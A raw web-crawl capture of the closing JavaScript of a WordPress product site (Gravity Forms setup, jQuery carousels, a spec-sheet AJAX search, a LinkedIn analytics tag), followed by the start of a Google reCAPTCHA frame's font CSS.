/* ]]> */</script> <script type='text/javascript' src='//www.canross.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.14.6' id='et-core-common-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.3' id='gform_json-js'></script> <script type='text/javascript' id='gform_gravityforms-js-extra'>/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a68222af2245f0fc0e49c4f6bf255152","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a68222af2245f0fc0e49c4f6bf255152","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */</script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.3' id='gform_gravityforms-js'></script> <script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.1.1#038;render=explicit' id='gform_recaptcha-js'></script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.7.3' id='gform_masked_input-js'></script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.3' id='gform_placeholder-js'></script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=bc402317bb1b621c1f695fe582d28717' id='gform_gravityforms_utils-js'></script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=79e6346cf824ee59c1f023f916789c24' id='gform_gravityforms_theme_vendors-js'></script> <script type='text/javascript' id='gform_gravityforms_theme-js-extra'>/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a68222af2245f0fc0e49c4f6bf255152"}}},"hmr_dev":"","public_path":"https:\/\/www.canross.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */</script> <script type='text/javascript' defer='defer' src='https://www.canross.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=9c9598c0c1b63e5624987254d79ea8ef' id='gform_gravityforms_theme-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0' id='gf_placeholder_add_on-js'></script> <script type="text/javascript">gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_5_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery( document ).on( 'submit.gravityforms', '.gform_wrapper form', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'mXI59ltvzwInS4oZNAWwgpTU2nVFaIXu6U4WUVhuwe0X7vsuZgPHQ2CKAqbk5Qs6' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );</script> <script type="text/javascript">gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [5, 1]) } );</script> <script type="text/javascript">gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery( document ).on( 'submit.gravityforms', '.gform_wrapper form', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'mXI59ltvzwInS4oZNAWwgpTU2nVFaIXu6U4WUVhuwe0X7vsuZgPHQ2CKAqbk5Qs6' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );</script> <script type="text/javascript">gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );</script> <!-- Owl carousel --> <script type="text/javascript" src="https://www.canross.com/wp-content/themes/Divi-child/js/owl.carousel.js"></script> <!-- Select2 --> <script type="text/javascript" src="https://www.canross.com/wp-content/themes/Divi-child/js/select2.js"></script> <!-- Match height --> <script type="text/javascript" src="https://www.canross.com/wp-content/themes/Divi-child/js/jquery.matchHeight-min.js"></script> <script type="text/javascript" src="https://www.canross.com/wp-content/themes/Divi-child/js/jquery.magnific-popup.min.js"></script> <script>jQuery('.copyright-year').text(new Date().getFullYear());</script> <script type="text/javascript">jQuery(document).ready(function(){

		jQuery("#wpsl-search-input").attr("placeholder", "Enter Address, postal code, etc.");

		jQuery('.product-cat-slider').owlCarousel({
			autoplay:true,
			autoplayTimeout: 3000,
			loop:true,
			margin:60,
			dots:false,
			navText: ["<img src='https://www.canross.com/wp-content/uploads/2018/06/prev_arrow.png'>","<img src='https://www.canross.com/wp-content/uploads/2018/06/prev_arrow.png'>"],
			responsiveClass:true,
			responsive:{
				0:{
					items:1,
					nav:true,
					dots:false
				},
				600:{
					items:2,
					nav:true,
					dots:false
				},
				1000:{
					items:3,
					nav:true,
					dots:false,
					autoplay:true,
					loop:true
				}
			}
		});

  		//Footer blog slider
  		jQuery('.footer-blog .et_pb_ajax_pagination_container').addClass('owl-carousel owl-theme').owlCarousel({
  			autoplay:true,
  			autoplayTimeout: 3000,
  			loop:false,
  			margin:60,
  			dots:false,
  			navText: ["<img src='https://www.canross.com/wp-content/uploads/2018/06/prev_arrow.png'>","<img src='https://www.canross.com/wp-content/uploads/2018/06/prev_arrow.png'>"],
  			responsiveClass:true,
  			responsive:{
  				0:{
  					items:1,
  					nav:true,
  					dots:false
  				},
  				600:{
  					items:2,
  					nav:true,
  					dots:false
  				},
  				1000:{
  					items:3,
  					nav:false,
  					dots:false
  				}
  			}
  		});


  		jQuery(window).load(function() {
  			setTimeout(function() {
	            //for lvl 1 subnav
	            jQuery("#mobile_menu > li > ul").parent().prepend('<div class="menu-button">' + '<span>' + '</span>' + '</div>');

	            jQuery("#mobile_menu > li > .menu-button").click( function(){
	            	jQuery(this).parent("li").toggleClass('selected');				
	            	jQuery(this).parent("li").find("ul:first").toggleClass("active");
	            });

				//for lvl 2 subnav
				jQuery("#mobile_menu > li > ul > li > ul").parent().prepend('<div class="menu-button-sub">' + '<span>' + '</span>' + '</div>');

				jQuery("#mobile_menu > li > ul > li > .menu-button-sub").click( function(){
					jQuery(this).parent("li").toggleClass('selected');				
					jQuery(this).parent("li").find("ul:first").toggleClass("active");
				});
			}, 700);
  		});

  		var Accordion = function(el, multiple) {
  			this.el = el || {};
  			this.multiple = multiple || false;

  			var links = this.el.find('.filter-title');
  			links.on('click', {
  				el: this.el,
  				multiple: this.multiple
  			}, this.dropdown)
  		}

  		Accordion.prototype.dropdown = function(e) {
  			var jQueryel = e.data.el;
  			jQuerythis = jQuery(this),
  			jQuerynext = jQuerythis.next();

  			jQuerynext.slideToggle();
  			jQuerythis.parent().toggleClass('open');
  		}
  		var accordion = new Accordion(jQuery('.filter-col'), false);

  		var windowWidth = jQuery(window).width();
  		if(windowWidth <= 980){
  			jQuery('.filter-title').removeClass('open');
  			jQuery('.filter-con').hide();  	
  		}

  		jQuery('.mob-filter-title').click(function(){
  			jQuery('.mob-filter-con').slideToggle();
  		});

  		jQuery('.select-dropdown').select2({
  			minimumResultsForSearch: -1
  		});


  		//Breadcrumb
  		var add_div = jQuery('.breadcrumb').get();
  		jQuery(add_div).insertAfter('.et_pb_fullwidth_section');

		//Equal height
		if (jQuery(".mHeight, .footer-blog .et_pb_ajax_pagination_container .owl-item").length > 0) {
			jQuery(".mHeight, .footer-blog .et_pb_ajax_pagination_container .owl-item").matchHeight();
		}
	});</script> <script>jQuery(function(){

		jQuery('#prod_select').on('change', function () {
	          var url = jQuery(this).val(); // get selected value
	          if (url) { // require a URL
	              window.location = url; // redirect
	              $('#prod_select').prop('selectedIndex',0);  //Reset the dropdown
	          }
	          return false;
	      });

		jQuery('#prod_grade').on('change', function () {
	          var url = jQuery(this).val(); // get selected value
	          if (url) { // require a URL
	              window.location = url; // redirect
	              $('#prod_grade').prop('selectedIndex',url);  //Reset the dropdown
	          }
	          return false;
	      });

		jQuery('.popup-modal').magnificPopup({
			type: 'inline',
			preloader: false,
			focus: '#username',
			modal: true
		});

		jQuery('.pdf-modal').magnificPopup({
			type: 'iframe',
			disableOn: 700,
			mainClass: 'mfp-arg',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false,
			closeOnBgClick: false,
			enableEscapeKey: false
		});

		/*Product Distributor Modal Popup*/
		jQuery('.dist-buy-now').magnificPopup({
			type: 'inline',
			preloader: false,
			modal: true
		});

		jQuery(document).on('click', '.popup-modal-dismiss', function (e) {
			e.preventDefault();
			jQuery.magnificPopup.close();
		});

		jQuery("#wpsl-radius ul li:first-child").text(function () { 
			return jQuery(this).text().replace("9223372036854775807 km", "Any Range"); 
		});
	});


	jQuery(document).ready(function(){
		var ajaxurl = 'https://www.canross.com/wp-admin/admin-ajax.php';
		jQuery('#spec-sheet .do_search').on('click', function(){
			var search_term = jQuery('input[name=search-term]').val();
			var count = search_term.length;
			if(count > 2){
				jQuery.ajax({
					url: ajaxurl,
					type :'POST',
					data : {
                    'action' : 'search_product_specsheet', // the php name function
                    'search-term' : search_term
                },
                beforeSend: function() {
                	jQuery('.ajax-loader').attr('style','display:block');
                },
                success: function (result) {
                	jQuery('.ajax-loader').attr('style','display:none');
                	if(result == 'false'){
                		location.reload();
                	}else{
                		jQuery('.spec-sheet-wrap').html(result);
                	}
                	
                    // just for test - success (you can remove it later)
                    //console.log(result);
                    //console.log(choices);
                },
                error: function(err){
                    // just for test - error (you can remove it later)
                    /*console.log(err);
                    console.log(choices);*/
                }
            });
			}         
			
		});

		jQuery('input[name=search-term], #spec-sheet .do_search').keypress(function(e) {
			if(e.which == 13) {
				e.preventDefault();
				var get_value =  jQuery('input[name=search-term]').val();
				var count = get_value.length;
				if (count > 2) {
					jQuery.ajax({
						url: ajaxurl,
						type :'POST',
						data : {
                    'action' : 'search_product_specsheet', // the php name function
                    'search-term' : get_value
                },
                beforeSend: function() {
                	jQuery('.ajax-loader').attr('style','display:block');
                },
                success: function (result) {
                	jQuery('.ajax-loader').attr('style','display:none');
                	if(result == 'false'){
                		location.reload();
                	}else{
                		jQuery('.spec-sheet-wrap').html(result);
                	}

                },
                error: function(err){

                }
            });

				}else{
					return false;
				}

			}
		});	

		

		jQuery(document).on('click', '#load_more_btn', function(){
			jQuery.ajax({
				url: ajaxurl,
				type :'POST',
				data : {
                    'action' : 'product_specsheet_more', // the php name function
                    'more-form' : jQuery('#load-cat').serialize()
                },
                beforeSend: function() {
                	jQuery('.ajax-loader').attr('style','display:block');
                },
                success: function (result) {
                	console.log(result);
                	jQuery('#load-cat').remove();      
                	jQuery('.ajax-loader').attr('style','display:none');                	
                	jQuery('.spec-sheet-wrap').append(result);
                	
                	
                    // just for test - success (you can remove it later)
                    //console.log(result);
                    //console.log(choices);
                },
                error: function(err){
                    // just for test - error (you can remove it later)
                    /*console.log(err);
                    console.log(choices);*/
                }
            });

		}); 
		
	});</script> <script type="text/javascript">_linkedin_partner_id = "484689";window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];window._linkedin_data_partner_ids.push(_linkedin_partner_id);</script><script type="text/javascript">(function()
	{var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);}
)();</script> <noscript><img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=484689&fmt=gif" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt&co=aHR0cHM6Ly93d3cuY2Fucm9zcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f6gc2grv9rav
body_size: 49209
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
